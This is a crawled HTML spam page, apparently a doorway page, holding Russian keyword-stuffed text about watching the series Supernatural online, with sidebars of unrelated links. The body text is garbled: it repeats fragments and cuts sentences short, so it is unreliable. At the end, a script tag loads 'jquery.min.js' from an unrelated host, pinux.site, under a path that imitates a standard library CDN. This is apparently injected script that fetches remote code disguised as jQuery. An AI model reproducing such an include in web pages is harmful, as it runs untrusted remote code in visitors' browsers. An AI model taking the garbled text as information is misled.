

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-supernatural-11-sezon-20-seriya.html
body_size: 3044
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Supernatural 11 сезон 20 серия - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Supernatural 11 сезон 20 серия</h2>
                            </header>
                            <p>Сериал Сверхъестественное (Supernatural): 14 сезон. Все серии четырнадцатого сезона. Сверхъестественное смотреть онлайн Supernatural «Сверхъестественное» — сериал, который. 
Шестой сезон «Сверхъестественного», смотреть онлайн бесплатно который ярые любители Сэма. Сериал "Сверхъестественное"(англ. - Supernatural) рассказывает о приключениях братьев Сэма и Дина. Kripke Enterprises, Supernatural Films, Warner Bros. Television, Wonderland Sound and Vision. Двенадцатый сезон «Сверхъестественного», смотреть онлайн бесплатно который можно. Несколько участников ролевой игры погибли при очень странных обстоятельствах, братья Винчестеры принялись за расследование этого дела. 
Мы называем его современным вестерном — два стрелка приезжают в город, дерутся с плохими парнями, целуют девушек, а потом уезжают в закат. Напоминаем, что мы заморозили наш сайт в связи с тем, что после переезда на новый сервер, многие страницы некорректно отображаются и прочие сложности (в том числе невозможность. Викинги озвучили дату выхода 19 серии 5 сезона! (20 серия Уже вышла) Ирландский шедевр набирает популярность и с каждым днем вызывает все больший ажиотаж среди зрителей. Сериал Сверхъестественное (Supernatural): 14 сезон. Все серии четырнадцатого сезона. Сверхъестественное смотреть онлайн Supernatural Сверхъестественное — сериал, который. Шестой сезон Сверхъестественного , смотреть онлайн бесплатно который ярые любители Сэма. 
Сериал Сверхъестественное (англ. - Supernatural) рассказывает о приключениях братьев Сэма и Дина. Kripke Enterprises, Supernatural Films, Warner Bros. Television, Wonderland Sound and Vision. Двенадцатый сезон Сверхъестественного , смотреть онлайн бесплатно который можно. Смотрите онлайн 11 серию 8 сезона сериала Сверхъестественное бесплатно в хорошем качестве. Всё о сериале Сверхъестественное ( Supernatural )  p После переезда на новый сервер, наш сайт. 
Викинги озвучили дату выхода 19 серии 5 сезона! (20 серия Уже вышла) Ирландский шедевр. Сверхъесте́ственное (англ. Supernatural) — американский фэнтези-телесериал, созданный Эриком. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-shema-podklyucheniya-biksenona-na-vaz-2114.html">Схема подключения биксенона на ваз 2114</a></li>
                                <li><a href="invpi3-gdz-russkiy-yazyk-8-9-klass.html">Гдз русский язык 8 9 класс</a></li>
                                <li><a href="invpi3-skachat-muzyku-shanson-slushat-onlayn.html">Скачать музыку шансон слушать онлайн</a></li>
                                <li><a href="invpi3-himiya-8-klass-kuznecova-skachat-uchebnik.html">Химия 8 класс кузнецова скачать учебник</a></li>
                                <li><a href="invpi3-skachat-torrent-chto-s-endi-1-sezon.html">Скачать торрент что с энди 1 сезон</a></li>
                                <li><a href="invpi3-pribavit-procent-k-chislu-onlayn.html">Прибавить процент к числу онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сверхъестественное (Supernatural). Гид по сериям: 14 сезон.</li>
<li>Сверхъестественное смотреть онлайн все сезоны и серии.</li>
<li>Сверхъестественное 6 сезон — смотреть онлайн бесплатно.</li>
<li>СВЕРХЪЕСТЕСТВЕННОЕ.</li>
<li>Сериал Сверхъестественное 1-14 сезон 1-17 серия смотреть.</li>
<li>Сверхъестественное 12 сезон — смотреть онлайн бесплатно.</li>
<li>Сериал Сверхъестественное 8 сезон 11 серия - смотреть онлайн.</li>
<li>Новости :: Supernatural † Дневник Джона Винчестера.</li>
<li>Викинги 5 сезон 19 серия дата выхода в России.</li>
<li>Сверхъестественное (телесериал) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-avtovokzal-budennovska-raspisanie.html">Автовокзал буденновска расписание</a></li>
                                            <li><a href="invpi3-mod-drozhaschie-ostrova-dlya-oblivion.html">Мод дрожащие острова для обливион</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-invizimals-zateryannyy-mir.html">Инвизималс затерянный мир</a></li>
                                            <li><a href="invpi3-solidol-s-gost-4366-76-tara.html">Солидол с гост 4366 76 тара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-afisha-penza-raspisanie-dlya-detey-novogodnyaya.html">Афиша пенза расписание для детей новогодняя</a></li>
                                            <li><a href="invpi3-predohraniteli-polo-sedan-shema.html">Предохранители поло седан схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-cenzor-skachat.html">Цензор скачать</a></li>
                                            <li><a href="invpi3-skachat-veseluyu-osennyuyu-pesnyu.html">Скачать веселую осеннюю песню</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
